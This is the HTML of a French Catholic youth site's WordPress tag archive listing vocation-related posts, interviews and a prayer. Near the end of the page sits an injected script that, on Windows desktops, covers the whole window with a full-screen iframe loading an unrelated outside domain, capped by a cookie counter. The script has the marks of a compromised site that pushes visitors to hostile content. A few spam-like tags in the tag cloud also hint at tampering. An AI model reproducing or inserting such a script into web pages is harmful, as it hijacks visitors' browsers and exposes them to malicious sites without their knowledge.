		<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="http://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/livrets-de-spiritualite-spiritaine/">Livrets de Spiritualité Spiritaine</a></li>
	</ul>
</li>
	<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4402"><a href="#">Neuvaines</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4011"><a href="http://spiritains-jeunes.fr/neuvaine-de-pentecote/">Pentecôte</a></li>
		<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-poullart-places/">Poullart des Places</a></li>
		<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-libermann-2018/">Libermann (2018)</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-libermann-2017/">Libermann (2017)</a></li>
	</ul>
</li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="http://spiritains-jeunes.fr/spiritualite/groupe-revis-reperes-vie-spirituelle/">Groupe REVIS (Repères de Vie Spirituelle)</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="http://spiritains-jeunes.fr/spiritualite/parole-de-dieu/">Parole de Dieu</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="http://spiritains-jeunes.fr/spiritualite/intentions-de-priere/">Intention de prière</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="http://spiritains-jeunes.fr/spiritualite/priere-du-mois/">Prière du mois</a></li>
</ul>
</li>
<li id="menu-item-1019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1019"><a href="#">Vocations</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="http://spiritains-jeunes.fr/vocations/discernement-de-la-vocation/">Discernement de la vocation</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="http://spiritains-jeunes.fr/vocations/les-etapes-de-la-formation/">Les étapes de la formation</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-915"><a href="#">Les communautés de formation</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://spiritains-jeunes.fr/vocations/les-communautes-de-formation/postulat-lille/">Postulat (Lille)</a></li>
		<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="http://spiritains-jeunes.fr/vocations/les-communautes-de-formation/noviciat-chevilly/">Noviciat (Chevilly)</a></li>
		<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="http://spiritains-jeunes.fr/vocations/les-communautes-de-formation/theologat-paris-2/">Théologat (Paris)</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="http://spiritains-jeunes.fr/vocations/des-engagements/">Des engagements</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="http://spiritains-jeunes.fr/volontariat/">Volontariat</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="http://spiritains-jeunes.fr/volontariat/operation-amos/">Opération AMOS</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="http://spiritains-jeunes.fr/volontariat/dcc/">DCC</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="http://spiritains-jeunes.fr/volontariat/volontariat-en-france-foyer-caris-chevilly-larue-94/">En France : Maison Caris</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a href="http://spiritains-jeunes.fr/foyers/">Foyers d&rsquo;étudiants</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-paris/">Paris</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-lille/">Lille</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-strasbourg/">Strasbourg</a></li>
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-fontenay-aux-roses/">Fontenay-aux-Roses (92)</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Vocation</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/lamour-inconditionnel-de-dieu-pour-tous/">« Notre charisme est fondé sur l&rsquo;Amour inconditionnel de Dieu pour tous »</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>août 1, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur « Notre charisme est fondé sur l&rsquo;Amour inconditionnel de Dieu pour tous »</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/lamour-inconditionnel-de-dieu-pour-tous/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/08/Osio-Haiti-bandeau-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Benjamin Osio a été récemment ordonné prêtre spiritain pour la Mission d&rsquo;Haïti. Prenons le temps avec lui de découvrir son cheminement, ce qui l&rsquo;a attiré vers la Congrégation, ce qui le fait vivre aujourd&rsquo;hui, et quels conseils il donnerait à un jeune adulte curieux de la vie religieuse missionnaire. Je m’appelle Benjamin Osio, je suis français, né à Lyon. J’ai &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/lamour-inconditionnel-de-dieu-pour-tous/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/a-lecoute-des-vocations-a-la-communaute-dallex/">A l&rsquo;écoute des vocations à la communauté d&rsquo;Allex</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>mai 19, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur A l&rsquo;écoute des vocations à la communauté d&rsquo;Allex</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/a-lecoute-des-vocations-a-la-communaute-dallex/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/05/Allex-nettoyage-bassin-bandeau-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Depuis 1920, la Maison Saint-Joseph d&rsquo;Allex (Drôme) a pour but l&rsquo;éveil et l&rsquo;accompagnement des jeunes gens. Les visages et institutions ont changé, mais l&rsquo;esprit reste ! La communauté spiritaine est attentive à toutes les occasions de rencontres de familles chrétiennes pour éveiller les jeunes aux diverses vocations dans l&rsquo;Eglise. Ici, l&rsquo;équipe d&rsquo;enfants de chœur au service de l’Église, qui aident à &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/a-lecoute-des-vocations-a-la-communaute-dallex/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/frere-christian-thuet-sur-radio-notre-dame/">Frère Christian Thuet sur Radio Notre Dame</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>mai 1, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Frère Christian Thuet sur Radio Notre Dame</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/frere-christian-thuet-sur-radio-notre-dame/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/05/Christian-Thuet-Radio-ND-Vocations.150424d2-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Le Vendredi 24 Avril 2015, à l’occasion de la journée mondiale de prière pour les vocations, le Frère Christian THUET, Spiritain intervenait sur Radio Notre-Dame dans le programme ‘Ecclésia’ avec Sœur Marie-Pascale, religieuse Annonciade. Après avoir passé 8 ans à Madagascar, Christian est responsable du Foyer Caris, dans la Communauté Spiritaine de Chevilly Larue, qui accueille une quinzaine de personnes &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/frere-christian-thuet-sur-radio-notre-dame/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/premiers-voeux-congregation/">Premiers vœux dans la Congrégation</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>juillet 31, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Premiers vœux dans la Congrégation</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/premiers-voeux-congregation/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2014/07/célébration-dentrée_12.9.2013-Copier-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Les 6 et 8 septembre dernier, les quatre novices du noviciat spiritain européen ont fait leur premier engagement pour trois ans dans la Congrégation en professant les vœux de chasteté, pauvreté et obéissance, et en s&rsquo;engageant à vivre en communauté en fidélité à la Règle de Vie Spiritaine. Deux d&rsquo;entre eux, Florian et Mathieu ont fait profession pour la province de France le samedi &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/premiers-voeux-congregation/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/priere-les-vocations/">Prière pour les vocations</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>mai 10, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Prière pour les vocations</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Seigneur, aujourd’hui, comme de tous temps, Tu ne cesses d’appeler : « Allez, sans peur, pour servir » Les baptisés, en répondant à leur vocation, manifestent l’initiative de Dieu. Ceux qui font un pas en réponse à cet Amour premier découvrent que tu les attends à bras ouverts. Seigneur, conduis et anime la vie fraternelle et liturgique des communautés chrétiennes. &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/priere-les-vocations/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/un-interview-avec-benjamin-osio/">Une interview avec Benjamin Osio</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>avril 2, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Une interview avec Benjamin Osio</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Le 5 janvier 2014 Benjamin Osio a fait ses vœux perpétuels à la chapelle de la Maison Mère des Spiritains à Paris. Quelques semaines plus tard, nous avons l&rsquo;occasion de lui poser quelques questions sur sa foi, son parcours de vie et son regard sur le monde. Benjamin, le 5 janvier 2014 tu as fait tes vœux perpétuels, tu t’es donc engagé définitivement dans la &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/un-interview-avec-benjamin-osio/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
			<div class="pagination">
		<span class="pages">Page 2 of 2</span><a href="http://spiritains-jeunes.fr/tag/vocation/" >&laquo;</a><a href="http://spiritains-jeunes.fr/tag/vocation/" class="page" title="1">1</a><span class="current">2</span>					<span id="tie-next-page">
										</span>
						</div>
			
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
		<div class="search-block-large widget">
			<form method="get" action="http://spiritains-jeunes.fr/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-block /-->		
<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Actualités		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						<h3><a href="http://spiritains-jeunes.fr/vivons-ensemble-le-jubile-a-rome/">Vivons ensemble le jubilé à Rome</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>décembre 10, 2024</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/jai-appris-le-pouvoir-de-la-joie-communicative-paroles-de-volontaires-amos/">“J&rsquo;ai appris le pouvoir de la joie communicative” Paroles de volontaires AMOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>mai 13, 2024</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/et-toi-quelle-est-ta-mission/">Et toi, quelle est ta mission? Paroles de collégiens du Collège des missions de Blotzheim</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>mai 13, 2024</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/aux-jmj-la-fraternite-la-solidarite-et-la-liberte-depassent-les-liens-de-parente-%ef%bf%bcvignion-etudiant-spiritain/">« Aux JMJ, la fraternité, la solidarité et la liberté dépassent les liens de parenté » ￼Vignion, étudiant spiritain</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>septembre 7, 2023</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/vocation-baptisee-jai-un-reel-sentiment-de-bonheur-et-de-serenite-que-je-navais-pas-avant-mon-bapteme/">Vocation : baptisée « J’ai un réel sentiment de bonheur et de sérénité que je n’avais pas avant mon baptême »</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>avril 25, 2023</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>Prière du mois		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="http://spiritains-jeunes.fr/etre/" rel="bookmark"><img width="110" height="75" src="http://spiritains-jeunes.fr/wp-content/uploads/2023/04/IMG_8546-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="http://spiritains-jeunes.fr/etre/">Être</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>février 8, 2021</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/intention-de-priere/">Déposer une intention de prière</a></div>
		</div></div><!-- .widget /--><style scoped type="text/css">.utcw-9o3cqaa {word-wrap:break-word}.utcw-9o3cqaa span,.utcw-9o3cqaa a{border-width:0px}.utcw-9o3cqaa span:hover,.utcw-9o3cqaa a:hover{border-width:0px}</style><div id="utcw-2" class="widget widget_utcw widget_tag_cloud"><div class="widget-top"><h4>Tag Cloud</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="utcw-9o3cqaa tagcloud"><a class="tag-link-86 utcw-tag utcw-tag-afrique" href="http://spiritains-jeunes.fr/tag/afrique/" style="font-size:22px" title="24 topics">Afrique</a> <a class="tag-link-67 utcw-tag utcw-tag-allex" href="http://spiritains-jeunes.fr/tag/allex/" style="font-size:12px" title="9 topics">Allex</a> <a class="tag-link-414 utcw-tag utcw-tag-ameriques" href="http://spiritains-jeunes.fr/tag/ameriques/" style="font-size:11.333333333333px" title="8 topics">Amériques</a> <a class="tag-link-311 utcw-tag utcw-tag-amour" href="http://spiritains-jeunes.fr/tag/amour/" style="font-size:10.666666666667px" title="7 topics">Amour</a> <a class="tag-link-445 utcw-tag utcw-tag-article" href="http://spiritains-jeunes.fr/tag/article/" style="font-size:15.333333333333px" title="14 topics">Article</a> <a class="tag-link-410 utcw-tag utcw-tag-asie" href="http://spiritains-jeunes.fr/tag/asie/" style="font-size:14px" title="12 topics">Asie</a> <a class="tag-link-446 utcw-tag utcw-tag-author" href="http://spiritains-jeunes.fr/tag/author/" style="font-size:15.333333333333px" title="14 topics">Author</a> <a class="tag-link-342 utcw-tag utcw-tag-aventure" href="http://spiritains-jeunes.fr/tag/aventure/" style="font-size:10.666666666667px" title="7 topics">Aventure</a> <a class="tag-link-176 utcw-tag utcw-tag-communaute" href="http://spiritains-jeunes.fr/tag/communaute/" style="font-size:26.666666666667px" title="31 topics">Communauté</a> <a class="tag-link-225 utcw-tag utcw-tag-dcc" href="http://spiritains-jeunes.fr/tag/dcc/" style="font-size:12px" title="9 topics">DCC</a> <a class="tag-link-163 utcw-tag utcw-tag-eglise" href="http://spiritains-jeunes.fr/tag/eglise/" style="font-size:12.666666666667px" title="10 topics">Eglise</a> <a class="tag-link-292 utcw-tag utcw-tag-esprit-saint" href="http://spiritains-jeunes.fr/tag/esprit-saint/" style="font-size:21.333333333333px" title="23 topics">Esprit-Saint</a> <a class="tag-link-373 utcw-tag utcw-tag-etudes" href="http://spiritains-jeunes.fr/tag/etudes/" style="font-size:10.666666666667px" title="7 topics">Etudes</a> <a class="tag-link-351 utcw-tag utcw-tag-evangile" href="http://spiritains-jeunes.fr/tag/evangile/" style="font-size:12.666666666667px" title="10 topics">Evangile</a> <a class="tag-link-354 utcw-tag utcw-tag-exclus" href="http://spiritains-jeunes.fr/tag/exclus/" style="font-size:11.333333333333px" title="8 topics">Exclus</a> <a class="tag-link-374 utcw-tag utcw-tag-foyers" href="http://spiritains-jeunes.fr/tag/foyers/" style="font-size:12px" title="9 topics">Foyers</a> <a class="tag-link-335 utcw-tag utcw-tag-fraternite" href="http://spiritains-jeunes.fr/tag/fraternite/" style="font-size:20px" title="21 topics">Fraternité</a> <a class="tag-link-450 utcw-tag utcw-tag-html" href="http://spiritains-jeunes.fr/tag/html/" style="font-size:10.666666666667px" title="7 topics">HTML</a> <a class="tag-link-338 utcw-tag utcw-tag-interculturel" href="http://spiritains-jeunes.fr/tag/interculturel/" style="font-size:12.666666666667px" title="10 topics">Interculturel</a> <a class="tag-link-352 utcw-tag utcw-tag-jesus" href="http://spiritains-jeunes.fr/tag/jesus/" style="font-size:11.333333333333px" title="8 topics">Jésus</a> <a class="tag-link-102 utcw-tag utcw-tag-jeunes" href="http://spiritains-jeunes.fr/tag/jeunes/" style="font-size:19.333333333333px" title="20 topics">Jeunes</a> <a class="tag-link-54 utcw-tag utcw-tag-libermann" href="http://spiritains-jeunes.fr/tag/libermann/" style="font-size:15.333333333333px" title="14 topics">Libermann</a> <a class="tag-link-40 utcw-tag utcw-tag-mission" href="http://spiritains-jeunes.fr/tag/mission/" style="font-size:30px" title="36 topics">Mission</a> <a class="tag-link-226 utcw-tag utcw-tag-operation-amos" href="http://spiritains-jeunes.fr/tag/operation-amos/" style="font-size:11.333333333333px" title="8 topics">Opération Amos</a> <a class="tag-link-353 utcw-tag utcw-tag-pauvres" href="http://spiritains-jeunes.fr/tag/pauvres/" style="font-size:11.333333333333px" title="8 topics">Pauvres</a> <a class="tag-link-65 utcw-tag utcw-tag-pelerinage" href="http://spiritains-jeunes.fr/tag/pelerinage/" style="font-size:12px" title="9 topics">Pèlerinage</a> <a class="tag-link-455 utcw-tag utcw-tag-php" href="http://spiritains-jeunes.fr/tag/php/" style="font-size:10.666666666667px" title="7 topics">PHP</a> <a class="tag-link-456 utcw-tag utcw-tag-post" href="http://spiritains-jeunes.fr/tag/post/" style="font-size:15.333333333333px" title="14 topics">Post</a> <a class="tag-link-350 utcw-tag utcw-tag-poullart-des-places" href="http://spiritains-jeunes.fr/tag/poullart-des-places/" style="font-size:10.666666666667px" title="7 topics">Poullart des Places</a> <a class="tag-link-253 utcw-tag utcw-tag-precarite" href="http://spiritains-jeunes.fr/tag/precarite/" style="font-size:18.666666666667px" title="19 topics">Précarité</a> <a class="tag-link-210 utcw-tag utcw-tag-pretre" href="http://spiritains-jeunes.fr/tag/pretre/" style="font-size:10.666666666667px" title="7 topics">Prêtre</a> <a class="tag-link-78 utcw-tag utcw-tag-priere-2" href="http://spiritains-jeunes.fr/tag/priere-2/" style="font-size:22px" title="24 topics">Prière</a> <a class="tag-link-187 utcw-tag utcw-tag-rencontre" href="http://spiritains-jeunes.fr/tag/rencontre/" style="font-size:13.333333333333px" title="11 topics">Rencontre</a> <a class="tag-link-457 utcw-tag utcw-tag-review" href="http://spiritains-jeunes.fr/tag/review/" style="font-size:10px" title="6 topics">review</a> <a class="tag-link-192 utcw-tag utcw-tag-spiritualite" href="http://spiritains-jeunes.fr/tag/spiritualite/" style="font-size:10px" title="6 topics">Spiritualité</a> <a class="tag-link-459 utcw-tag utcw-tag-tag" href="http://spiritains-jeunes.fr/tag/tag/" style="font-size:10.666666666667px" title="7 topics">Tag</a> <a class="tag-link-460 utcw-tag utcw-tag-tags" href="http://spiritains-jeunes.fr/tag/tags/" style="font-size:10.666666666667px" title="7 topics">Tags</a> <a class="tag-link-228 utcw-tag utcw-tag-tanzanie" href="http://spiritains-jeunes.fr/tag/tanzanie/" style="font-size:14.666666666667px" title="13 topics">Tanzanie</a> <a class="tag-link-461 utcw-tag utcw-tag-video" href="http://spiritains-jeunes.fr/tag/video/" style="font-size:15.333333333333px" title="14 topics">Video</a> <a class="tag-link-305 utcw-tag utcw-tag-vie-consacree" href="http://spiritains-jeunes.fr/tag/vie-consacree/" style="font-size:15.333333333333px" title="14 topics">Vie consacrée</a> <a class="tag-link-77 utcw-tag utcw-tag-vocation" href="http://spiritains-jeunes.fr/tag/vocation/" style="font-size:16.666666666667px" title="16 topics">Vocation</a> <a class="tag-link-304 utcw-tag utcw-tag-voeux-religieux" href="http://spiritains-jeunes.fr/tag/voeux-religieux/" style="font-size:11.333333333333px" title="8 topics">Voeux religieux</a> <a class="tag-link-74 utcw-tag utcw-tag-volontariat-2" href="http://spiritains-jeunes.fr/tag/volontariat-2/" style="font-size:20px" title="21 topics">Volontariat</a> <a class="tag-link-462 utcw-tag utcw-tag-wordpress" href="http://spiritains-jeunes.fr/tag/wordpress/" style="font-size:10.666666666667px" title="7 topics">WordPress</a> <a class="tag-link-463 utcw-tag utcw-tag-world" href="http://spiritains-jeunes.fr/tag/world/" style="font-size:10.666666666667px" title="7 topics">World</a></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Contact</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/contact/">Pour nous contacter</a></div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Administration</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/wp-admin/">Connexion</a></div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://spiritains-jeunes.fr/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/jeunesspiritains" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCWwIOMYW-sPxYQNZPp8Fgwg" target="_blank"><i class="fa fa-youtube"></i></a>		
			</div>

		
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://pdeterstars.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/spiritains-jeunes.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
